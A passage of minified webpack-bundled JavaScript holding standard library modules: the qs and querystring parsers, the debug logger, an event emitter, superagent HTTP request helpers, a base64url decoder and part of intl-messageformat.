strict";e.exports=Math.floor},function(e,t,n){"use strict";e.exports=Math.max},function(e,t,n){"use strict";e.exports=Math.min},function(e,t,n){"use strict";e.exports=Math.pow},function(e,t,n){"use strict";e.exports=Math.round},function(e,t,n){"use strict";var r=n(1219);e.exports=function(e){return r(e)||0===e?e:e<0?-1:1}},function(e,t,n){"use strict";e.exports=Number.isNaN||function(e){return e!=e}},function(e,t,n){"use strict";e.exports=Object.getOwnPropertyDescriptor},function(e,t,n){"use strict";var r="undefined"!=typeof Symbol&&Symbol,o=n(803);e.exports=function(){return"function"==typeof r&&("function"==typeof Symbol&&("symbol"==typeof r("foo")&&("symbol"==typeof Symbol("bar")&&o())))}},function(e,t,n){"use strict";var r,o=n(694),i=n(526);try{r=[].__proto__===Array.prototype}catch(e){if(!e||"object"!=typeof e||!("code"in e)||"ERR_PROTO_ACCESS"!==e.code)throw e}var a=!!r&&i&&i(Object.prototype,"__proto__"),s=Object,u=s.getPrototypeOf;e.exports=a&&"function"==typeof a.get?o([a.get]):"function"==typeof u&&function(e){return u(null==e?e:s(e))}},function(e,t,n){"use strict";var r="Function.prototype.bind called on incompatible ",o=Object.prototype.toString,i=Math.max,a=function(e,t){for(var n=[],r=0;r<e.length;r+=1)n[r]=e[r];for(var o=0;o<t.length;o+=1)n[o+e.length]=t[o];return n},s=function(e,t){for(var n=[],r=t||0,o=0;r<e.length;r+=1,o+=1)n[o]=e[r];return n},u=function(e,t){for(var n="",r=0;r<e.length;r+=1)n+=e[r],r+1<e.length&&(n+=t);return n};e.exports=function(e){var t=this;if("function"!=typeof t||"[object Function]"!==o.apply(t))throw new TypeError(r+t);for(var n,c=s(arguments,1),l=function(){if(this instanceof n){var r=t.apply(this,a(c,arguments));return Object(r)===r?r:this}return t.apply(e,a(c,arguments))},f=i(0,t.length-c.length),p=[],d=0;d<f;d++)p[d]="$"+d;if(n=Function("binder","return function ("+u(p,",")+"){ return binder.apply(this,arguments); }")(l),t.prototype){var h=function(){};h.prototype=t.prototype,n.prototype=new h,h.prototype=null}return n}},function(e,t,n){"use strict";e.exports="undefined"!=typeof Reflect&&Reflect&&Reflect.apply},function(e,t,n){"use strict";n.r(t);var r=n(955);t.default=r},function(e,t,n){"use strict";n.r(t);var r=n(956);t.default=r},function(e,t,n){"use strict";n.r(t);var r=n(957);t.default=r},function(e,t,n){"use strict";var r=n(598),o=n(559),i=n(596),a=n(799),s=n(349),u=r("%WeakMap%",!0),c=o("WeakMap.prototype.get",!0),l=o("WeakMap.prototype.set",!0),f=o("WeakMap.prototype.has",!0),p=o("WeakMap.prototype.delete",!0);e.exports=u?function(){var e,t,n={assert:function(e){if(!n.has(e))throw new s("Side channel does not contain "+i(e))},delete:function(n){if(u&&n&&("object"==typeof n||"function"==typeof n)){if(e)return p(e,n)}else if(a&&t)return t.delete(n);return!1},get:function(n){return u&&n&&("object"==typeof n||"function"==typeof n)&&e?c(e,n):t&&t.get(n)},has:function(n){return u&&n&&("object"==typeof n||"function"==typeof n)&&e?f(e,n):!!t&&t.has(n)},set:function(n,r){u&&n&&("object"==typeof n||"function"==typeof n)?(e||(e=new u),l(e,n,r)):a&&(t||(t=a()),t.set(n,r))}};return n}:a},function(e,t,n){"use strict";var r=n(809),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowEmptyArrays:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decodeDotInKeys:!1,decoder:r.decode,delimiter:"&",depth:5,duplicates:"combine",ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictDepth:!1,strictNullHandling:!1,throwOnLimitExceeded:!1},s=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},u=function(e,t,n){if(e&&"string"==typeof e&&t.comma&&e.indexOf(",")>-1)return e.split(",");if(t.throwOnLimitExceeded&&n>=t.arrayLimit)throw new RangeError("Array limit exceeded. Only "+t.arrayLimit+" element"+(1===t.arrayLimit?"":"s")+" allowed in an array.");return e},c=function(e,t,n,i){if(e){var a=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,s=/(\[[^[\]]*])/g,c=n.depth>0&&/(\[[^[\]]*])/.exec(a),l=c?a.slice(0,c.index):a,f=[];if(l){if(!n.plainObjects&&o.call(Object.prototype,l)&&!n.allowPrototypes)return;f.push(l)}for(var p=0;n.depth>0&&null!==(c=s.exec(a))&&p<n.depth;){if(p+=1,!n.plainObjects&&o.call(Object.prototype,c[1].slice(1,-1))&&!n.allowPrototypes)return;f.push(c[1])}if(c){if(!0===n.strictDepth)throw new RangeError("Input depth exceeded depth option of "+n.depth+" and strictDepth is true");f.push("["+a.slice(c.index)+"]")}return function(e,t,n,o){var i=0;if(e.length>0&&"[]"===e[e.length-1]){var a=e.slice(0,-1).join("");i=Array.isArray(t)&&t[a]?t[a].length:0}for(var s=o?t:u(t,n,i),c=e.length-1;c>=0;--c){var l,f=e[c];if("[]"===f&&n.parseArrays)l=n.allowEmptyArrays&&(""===s||n.strictNullHandling&&null===s)?[]:r.combine([],s);else{l=n.plainObjects?{__proto__:null}:{};var p="["===f.charAt(0)&&"]"===f.charAt(f.length-1)?f.slice(1,-1):f,d=n.decodeDotInKeys?p.replace(/%2E/g,"."):p,h=parseInt(d,10);n.parseArrays||""!==d?!isNaN(h)&&f!==d&&String(h)===d&&h>=0&&n.parseArrays&&h<=n.arrayLimit?(l=[])[h]=s:"__proto__"!==d&&(l[d]=s):l={0:s}}s=l}return s}(f,t,n,i)}};e.exports=function(e,t){var n=function(e){if(!e)return a;if(void 0!==e.allowEmptyArrays&&"boolean"!=typeof e.allowEmptyArrays)throw new TypeError("`allowEmptyArrays` option can only be `true` or `false`, when provided");if(void 0!==e.decodeDotInKeys&&"boolean"!=typeof e.decodeDotInKeys)throw new TypeError("`decodeDotInKeys` option can only be `true` or `false`, when provided");if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");if(void 0!==e.throwOnLimitExceeded&&"boolean"!=typeof e.throwOnLimitExceeded)throw new TypeError("`throwOnLimitExceeded` option must be a boolean");var t=void 0===e.charset?a.charset:e.charset,n=void 0===e.duplicates?a.duplicates:e.duplicates;if("combine"!==n&&"first"!==n&&"last"!==n)throw new TypeError("The duplicates option must be either combine, first, or last");return{allowDots:void 0===e.allowDots?!0===e.decodeDotInKeys||a.allowDots:!!e.allowDots,allowEmptyArrays:"boolean"==typeof e.allowEmptyArrays?!!e.allowEmptyArrays:a.allowEmptyArrays,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof e.allowSparse?e.allowSparse:a.allowSparse,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:a.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:a.comma,decodeDotInKeys:"boolean"==typeof e.decodeDotInKeys?e.decodeDotInKeys:a.decodeDotInKeys,decoder:"function"==typeof e.decoder?e.decoder:a.decoder,delimiter:"string"==typeof e.delimiter||r.isRegExp(e.delimiter)?e.delimiter:a.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:a.depth,duplicates:n,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:a.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:a.plainObjects,strictDepth:"boolean"==typeof e.strictDepth?!!e.strictDepth:a.strictDepth,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:a.strictNullHandling,throwOnLimitExceeded:"boolean"==typeof e.throwOnLimitExceeded&&e.throwOnLimitExceeded}}(t);if(""===e||null==e)return n.plainObjects?{__proto__:null}:{};for(var l="string"==typeof e?function(e,t){var n={__proto__:null},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e;c=c.replace(/%5B/gi,"[").replace(/%5D/gi,"]");var l=t.parameterLimit===1/0?void 0:t.parameterLimit,f=c.split(t.delimiter,t.throwOnLimitExceeded?l+1:l);if(t.throwOnLimitExceeded&&f.length>l)throw new RangeError("Parameter limit exceeded. Only "+l+" parameter"+(1===l?"":"s")+" allowed.");var p,d=-1,h=t.charset;if(t.charsetSentinel)for(p=0;p<f.length;++p)0===f[p].indexOf("utf8=")&&("utf8=%E2%9C%93"===f[p]?h="utf-8":"utf8=%26%2310003%3B"===f[p]&&(h="iso-8859-1"),d=p,p=f.length);for(p=0;p<f.length;++p)if(p!==d){var y,m,v=f[p],g=v.indexOf("]="),b=-1===g?v.indexOf("="):g+1;-1===b?(y=t.decoder(v,a.decoder,h,"key"),m=t.strictNullHandling?null:""):(y=t.decoder(v.slice(0,b),a.decoder,h,"key"),m=r.maybeMap(u(v.slice(b+1),t,i(n[y])?n[y].length:0),(function(e){return t.decoder(e,a.decoder,h,"value")}))),m&&t.interpretNumericEntities&&"iso-8859-1"===h&&(m=s(String(m))),v.indexOf("[]=")>-1&&(m=i(m)?[m]:m);var T=o.call(n,y);T&&"combine"===t.duplicates?n[y]=r.combine(n[y],m):T&&"last"!==t.duplicates||(n[y]=m)}return n}(e,n):e,f=n.plainObjects?{__proto__:null}:{},p=Object.keys(l),d=0;d<p.length;++d){var h=p[d],y=c(h,l[h],n,"string"==typeof e);f=r.merge(f,y,n)}return!0===n.allowSparse?f:r.compact(f)}},function(e,t,n){"use strict";function r(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,t,n,i){t=t||"&",n=n||"=";var a={};if("string"!=typeof e||0===e.length)return a;var s=/\+/g;e=e.split(t);var u=1e3;i&&"number"==typeof i.maxKeys&&(u=i.maxKeys);var c=e.length;u>0&&c>u&&(c=u);for(var l=0;l<c;++l){var f,p,d,h,y=e[l].replace(s,"%20"),m=y.indexOf(n);m>=0?(f=y.substr(0,m),p=y.substr(m+1)):(f=y,p=""),d=decodeURIComponent(f),h=decodeURIComponent(p),r(a,d)?o(a[d])?a[d].push(h):a[d]=[a[d],h]:a[d]=h}return a};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},function(e,t,n){"use strict";var r=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,t,n,s){return t=t||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?i(a(e),(function(a){var s=encodeURIComponent(r(a))+n;return o(e[a])?i(e[a],(function(e){return s+encodeURIComponent(r(e))})).join(t):s+encodeURIComponent(r(e[a]))})).join(t):s?encodeURIComponent(r(s))+n+encodeURIComponent(r(e)):""};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function i(e,t){if(e.map)return e.map(t);for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r));return n}var a=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}},function(e,t,n){var r;function o(e){function n(){if(n.enabled){var e=n,o=+new Date,i=o-(r||o);e.diff=i,e.prev=r,e.curr=o,r=o;for(var a=new Array(arguments.length),s=0;s<a.length;s++)a[s]=arguments[s];a[0]=t.coerce(a[0]),"string"!=typeof a[0]&&a.unshift("%O");var u=0;a[0]=a[0].replace(/%([a-zA-Z%])/g,(function(n,r){if("%%"===n)return n;u++;var o=t.formatters[r];if("function"==typeof o){var i=a[u];n=o.call(e,i),a.splice(u,1),u--}return n})),t.formatArgs.call(e,a);var c=n.log||t.log||console.log.bind(console);c.apply(e,a)}}return n.namespace=e,n.enabled=t.enabled(e),n.useColors=t.useColors(),n.color=function(e){var n,r=0;for(n in e)r=(r<<5)-r+e.charCodeAt(n),r|=0;return t.colors[Math.abs(r)%t.colors.length]}(e),"function"==typeof t.init&&t.init(n),n}(t=e.exports=o.debug=o.default=o).coerce=function(e){return e instanceof Error?e.stack||e.message:e},t.disable=function(){t.enable("")},t.enable=function(e){t.save(e),t.names=[],t.skips=[];for(var n=("string"==typeof e?e:"").split(/[\s,]+/),r=n.length,o=0;o<r;o++)n[o]&&("-"===(e=n[o].replace(/\*/g,".*?"))[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")))},t.enabled=function(e){var n,r;for(n=0,r=t.skips.length;n<r;n++)if(t.skips[n].test(e))return!1;for(n=0,r=t.names.length;n<r;n++)if(t.names[n].test(e))return!0;return!1},t.humanize=n(1233),t.names=[],t.skips=[],t.formatters={}},function(e,t){var n=1e3,r=6e4,o=60*r,i=24*o;function a(e,t,n){if(!(e<t))return e<1.5*t?Math.floor(e/t)+" "+n:Math.ceil(e/t)+" "+n+"s"}e.exports=function(e,t){t=t||{};var s,u=typeof e;if("string"===u&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e);if(!t)return;var a=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a;case"days":case"day":case"d":return a*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a*o;case"minutes":case"minute":case"mins":case"min":case"m":return a*r;case"seconds":case"second":case"secs":case"sec":case"s":return a*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a;default:return}}(e);if("number"===u&&!1===isNaN(e))return t.long?a(s=e,i,"day")||a(s,o,"hour")||a(s,r,"minute")||a(s,n,"second")||s+" ms":function(e){if(e>=i)return Math.round(e/i)+"d";if(e>=o)return Math.round(e/o)+"h";if(e>=r)return Math.round(e/r)+"m";if(e>=n)return Math.round(e/n)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},function(e,t,n){function r(e){if(e)return function(e){for(var t in r.prototype)e[t]=r.prototype[t];return e}(e)}e.exports=r,r.prototype.on=r.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this},r.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this},r.prototype.off=r.prototype.removeListener=r.prototype.removeAllListeners=r.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+e];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+e],this;for(var o=0;o<r.length;o++)if((n=r[o])===t||n.fn===t){r.splice(o,1);break}return 0===r.length&&delete this._callbacks["$"+e],this},r.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),n=this._callbacks["$"+e],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(n){r=0;for(var o=(n=n.slice(0)).length;r<o;++r)n[r].apply(this,t)}return this},r.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]},r.prototype.hasListeners=function(e){return!!this.listeners(e).length}},function(e,t,n){"use strict";var r=n(810);function o(e){if(e)return function(e){for(var t in o.prototype)e[t]=o.prototype[t];return e}(e)}e.exports=o,o.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,this},o.prototype.parse=function(e){return this._parser=e,this},o.prototype.responseType=function(e){return this._responseType=e,this},o.prototype.serialize=function(e){return this._serializer=e,this},o.prototype.timeout=function(e){if(!e||"object"!=typeof e)return this._timeout=e,this._responseTimeout=0,this;for(var t in e)switch(t){case"deadline":this._timeout=e.deadline;break;case"response":this._responseTimeout=e.response;break;default:console.warn("Unknown timeout option",t)}return this},o.prototype.retry=function(e,t){return 0!==arguments.length&&!0!==e||(e=1),e<=0&&(e=0),this._maxRetries=e,this._retries=0,this._retryCallback=t,this};var i=["ECONNRESET","ETIMEDOUT","EADDRINFO","ESOCKETTIMEDOUT"];o.prototype._shouldRetry=function(e,t){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{var n=this._retryCallback(e,t);if(!0===n)return!0;if(!1===n)return!1}catch(e){console.error(e)}if(t&&t.status&&t.status>=500&&501!=t.status)return!0;if(e){if(e.code&&~i.indexOf(e.code))return!0;if(e.timeout&&"ECONNABORTED"==e.code)return!0;if(e.crossDomain)return!0}return!1},o.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this._end()},o.prototype.then=function(e,t){if(!this._fullfilledPromise){var n=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new Promise((function(e,t){n.end((function(n,r){n?t(n):e(r)}))}))}return this._fullfilledPromise.then(e,t)},o.prototype.catch=function(e){return this.then(void 0,e)},o.prototype.use=function(e){return e(this),this},o.prototype.ok=function(e){if("function"!=typeof e)throw Error("Callback required");return this._okCallback=e,this},o.prototype._isResponseOK=function(e){return!!e&&(this._okCallback?this._okCallback(e):e.status>=200&&e.status<300)},o.prototype.get=function(e){return this._header[e.toLowerCase()]},o.prototype.getHeader=o.prototype.get,o.prototype.set=function(e,t){if(r(e)){for(var n in e)this.set(n,e[n]);return this}return this._header[e.toLowerCase()]=t,this.header[e]=t,this},o.prototype.unset=function(e){return delete this._header[e.toLowerCase()],delete this.header[e],this},o.prototype.field=function(e,t){if(null==e)throw new Error(".field(name, val) name can not be empty");if(this._data&&console.error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()"),r(e)){for(var n in e)this.field(n,e[n]);return this}if(Array.isArray(t)){for(var o in t)this.field(e,t[o]);return this}if(null==t)throw new Error(".field(name, val) val can not be empty");return"boolean"==typeof t&&(t=""+t),this._getFormData().append(e,t),this},o.prototype.abort=function(){return this._aborted||(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req&&this.req.abort(),this.clearTimeout(),this.emit("abort")),this},o.prototype._auth=function(e,t,n,r){switch(n.type){case"basic":this.set("Authorization","Basic "+r(e+":"+t));break;case"auto":this.username=e,this.password=t;break;case"bearer":this.set("Authorization","Bearer "+e)}return this},o.prototype.withCredentials=function(e){return null==e&&(e=!0),this._withCredentials=e,this},o.prototype.redirects=function(e){return this._maxRedirects=e,this},o.prototype.maxResponseSize=function(e){if("number"!=typeof e)throw TypeError("Invalid argument");return this._maxResponseSize=e,this},o.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}},o.prototype.send=function(e){var t=r(e),n=this._header["content-type"];if(this._formData&&console.error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()"),t&&!this._data)Array.isArray(e)?this._data=[]:this._isHost(e)||(this._data={});else if(e&&this._data&&this._isHost(this._data))throw Error("Can't merge these send calls");if(t&&r(this._data))for(var o in e)this._data[o]=e[o];else"string"==typeof e?(n||this.type("form"),n=this._header["content-type"],this._data="application/x-www-form-urlencoded"==n?this._data?this._data+"&"+e:e:(this._data||"")+e):this._data=e;return!t||this._isHost(e)||n||this.type("json"),this},o.prototype.sortQuery=function(e){return this._sort=void 0===e||e,this},o.prototype._finalizeQueryString=function(){var e=this._query.join("&");if(e&&(this.url+=(this.url.indexOf("?")>=0?"&":"?")+e),this._query.length=0,this._sort){var t=this.url.indexOf("?");if(t>=0){var n=this.url.substring(t+1).split("&");"function"==typeof this._sort?n.sort(this._sort):n.sort(),this.url=this.url.substring(0,t)+"?"+n.join("&")}}},o.prototype._appendQueryString=function(){console.trace("Unsupported")},o.prototype._timeoutError=function(e,t,n){if(!this._aborted){var r=new Error(e+t+"ms exceeded");r.timeout=t,r.code="ECONNABORTED",r.errno=n,this.timedout=!0,this.abort(),this.callback(r)}},o.prototype._setTimeouts=function(){var e=this;this._timeout&&!this._timer&&(this._timer=setTimeout((function(){e._timeoutError("Timeout of ",e._timeout,"ETIME")}),this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout((function(){e._timeoutError("Response timeout of ",e._responseTimeout,"ETIMEDOUT")}),this._responseTimeout))}},function(e,t,n){"use strict";var r=n(1237);function o(e){if(e)return function(e){for(var t in o.prototype)e[t]=o.prototype[t];return e}(e)}e.exports=o,o.prototype.get=function(e){return this.header[e.toLowerCase()]},o.prototype._setHeaderProperties=function(e){var t=e["content-type"]||"";this.type=r.type(t);var n=r.params(t);for(var o in n)this[o]=n[o];this.links={};try{e.link&&(this.links=r.parseLinks(e.link))}catch(e){}},o.prototype._setStatusProperties=function(e){var t=e/100|0;this.status=this.statusCode=e,this.statusType=t,this.info=1==t,this.ok=2==t,this.redirect=3==t,this.clientError=4==t,this.serverError=5==t,this.error=(4==t||5==t)&&this.toError(),this.created=201==e,this.accepted=202==e,this.noContent=204==e,this.badRequest=400==e,this.unauthorized=401==e,this.notAcceptable=406==e,this.forbidden=403==e,this.notFound=404==e,this.unprocessableEntity=422==e}},function(e,t,n){"use strict";t.type=function(e){return e.split(/ *; */).shift()},t.params=function(e){return e.split(/ *; */).reduce((function(e,t){var n=t.split(/ *= */),r=n.shift(),o=n.shift();return r&&o&&(e[r]=o),e}),{})},t.parseLinks=function(e){return e.split(/ *, */).reduce((function(e,t){var n=t.split(/ *; */),r=n[0].slice(1,-1);return e[n[1].split(/ *= */)[1].slice(1,-1)]=r,e}),{})},t.cleanHeader=function(e,t){return delete e["content-type"],delete e["content-length"],delete e["transfer-encoding"],delete e.host,t&&(delete e.authorization,delete e.cookie),e}},function(e,t){function n(){this._defaults=[]}["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert"].forEach((function(e){n.prototype[e]=function(){return this._defaults.push({fn:e,arguments:arguments}),this}})),n.prototype._setDefaults=function(e){this._defaults.forEach((function(t){e[t.fn].apply(e,t.arguments)}))},e.exports=n},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(1303);e.exports=function(e){var t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw"Illegal base64url string!"}try{return function(e){return decodeURIComponent(r(e).replace(/(.)/g,(function(e,t){var n=t.charCodeAt(0).toString(16).toUpperCase();return n.length<2&&(n="0"+n),"%"+n})))}(t)}catch(e){return r(t)}}},function(e,t){function n(e){this.message=e}n.prototype=new Error,n.prototype.name="InvalidCharacterError",e.exports="undefined"!=typeof window&&window.atob&&window.atob.bind(window)||function(e){var t=String(e).replace(/=+$/,"");if(t.length%4==1)throw new n("'atob' failed: The string to be decoded is not correctly encoded.");for(var r,o,i=0,a=0,s="";o=t.charAt(a++);~o&&(r=i%4?64*r+o:o,i++%4)?s+=String.fromCharCode(255&r>>(-2*i&6)):0)o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(o);return s}},function(e,t,n){"use strict";var r=n(1305),o=n(1310);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";var r=n(845),o=n(1306),i=n(1307),a=n(1308);function s(e,t,n){var r="string"==typeof e?s.__parse(e):e;if(!r||"messageFormatPattern"!==r.type)throw new TypeError("A message must be provided as a String or AST.");n=this._mergeFormats(s.formats,n),o.defineProperty(this,"_locale",{value:this._resolveLocale(t)});var i=this._findPluralRuleFunction(this._locale),a=this._compilePattern(r,t,n,i),u=this;this.format=function(t){try{return u._format(a,t)}catch(t){throw t.variableId?new Error("The intl string context variable '"+t.variableId+"' was not provided to the string '"+e+"'"):t}}}t.default=s,o.defineProperty(s,"formats",{enumerable:!0,value:{number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}}}),o.defineProperty(s,"__localeData__",{value:o.objCreate(null)}),o.defineProperty(s,"__addLocaleData",{value:function(e){if(!e||!e.locale)throw new Error("Locale data provided to IntlMessageFormat is missing a `locale` property");s.__localeData__[e.locale.toLowerCase()]=e}}),o.defineProperty(s,"__parse",{value:a.default.parse}),o.defineProperty(s,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),s.prototype.resolvedOptions=function(){return{locale:this._locale}},s.prototype._compilePattern=function(e,t,n,r){return new i.default(t,n,r).compile(e)},s.prototype._findPluralRuleFunction=function(e){for(var t=s.__localeData__,n=t[e.toLowerCase()];n;){if(n.pluralRuleFunction)return n.pluralRuleFunction;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlMessageFormat is missing a `pluralRuleFunction` for :"+e)},s.prototype._format=function(e,t){var n,o,i,a,s,u,c="";for(n=0,o=e.length;n<o;n+=1)if("string"!=typeof(i=e[n])){if(a=i.id,!t||!r.hop.call(t,a))throw(u=new Error("A value must be provided for: "+a)).variableId=a,u;s=t[a],i.options?c+=this._format(i.getOption(s),t):c+=i.format(s)}else c+=i;return c},s.prototype._mergeFormats=function(e,t){var n,i,a={};for(n in e)r.hop.call(e,n)&&(a[n]=i=o.objCreate(e[n]),t&&r.hop.call(t,n)&&r.extend(i,t[n]));return a},s.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(s.defaultLocale);var t,n,r,o,i=s.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlMessageFormat for: "+e.join(", ")+", or the default locale: "+a)}},function(e,t,n){"use strict";var r=n(845),o=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),i=(!o&&Object.prototype.__defineGetter__,o?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.hop.call(e,t)&&!("value"in n)||(e[t]=n.value)}),a=Object.create||function(e,t){var n,o;function a(){}for(o in a.prototype=e,n=new a,t)r.hop.call(t,o)&&i(n,o,t[o]);return n};t.defineProperty=i,t.objCreate=a},function(e,t,n){"use strict";function r(e,t,n){this.locales=e,this.formats=t,this.pluralFn=n}function o(e){this.id=e}function i(e,t,n,r,o){this.id=e,this.useOrdinal=t,this.offset=n,this.options=r,this.pluralFn=o}function a(e,t,n,r){this.id=e,this.offset=t,this.numberFormat=n,this.string=r}function s(e,t){this.id=e,this.options=t}t.default=r,r.prototype.compile=function(e){return this.pluralStack=[],this.currentPlural=null,this.pluralNumberFormat=null,this.compileMessage(e)},r.prototype.compileMessage=function(e){if(!e||"messageFormatPattern"!==e.type)throw new Error('Message AST is not of type: "messageFormatPattern"');var t,n,r,o=e.elements,i=[];for(t=0,n=o.length;t<n;t+=1)switch((r=o[t]).type){case"messageTextElement":i.push(this.compileMessageText(r));break;case"argumentElement":i.push(this.compileArgument(r));break;default:throw new Error("Message element does not have a valid type")}return i},r.prototype.compileMessageText=function(e){return this.currentPlural&&/(^|[^\\])#/g.test(e.value)?(this.pluralNumberFormat||(this.pluralNumberFormat=new Intl.NumberFormat(this.locales)),new a(this.currentPlural.id,this.currentPlural.format.offset,this.pluralNumberFormat,e.value)):e.value.replace(/\\#/g,"#")},r.prototype.compileArgument=function(e){var t=e.format;if(!t)return new o(e.id);var n,r=this.formats,a=this.locales,u=this.pluralFn;switch(t.type){case"numberFormat":return n=r.number[t.style],{id:e.id,format:new Intl.NumberFormat(a,n).format};case"dateFormat":return n=r.date[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"timeFormat":return n=r.time[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"pluralFormat":return n=this.compileOptions(e),new i(e.id,t.ordinal,t.offset,n,u);case"selectFormat":return n=this.compileOptions(e),new s(e.id,n);default:throw new Error("Message element does not have a valid format type")}},r.prototype.compileOptions=function(e){var t,n,r,o=e.format,i=o.options,a={};for(this.pluralStack.push(this.currentPlural),this.currentPlural="pluralFormat"===o.type?e:null,t=0,n=i.length;t<n;t+=1)a[(r=i[t]).selector]=this.compileMessage(r.value);return this.currentPlural=this.pluralStack.pop(),a},o.prototype.format=function(e){return e||"number"==typeof e?"string"==typeof e?e:String(e):""},i.prototype.getOption=function(e){var t=this.options;return t["="+e]||t[this.pluralFn(e-this.offset,this.useOrdinal)]||t.other},a.prototype.format=function(e){var t=this.numberFormat.format(e-this.offset);return this.string.replace(/(^|[^\\])#/g,"$1"+t).replace(/\\#/g,"#")},s.prototype.getOption=function(e){var t=this.options;return t[e]||t.other}},function(e,t,n){"use strict";(t=e.exports=n(1309).default).default=t},function(e,t,n){"use strict";t.default=function(){function e(t,n,r,o){this.message=t,this.expected=n,this.found=r,this.location=o,this.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,e)}return 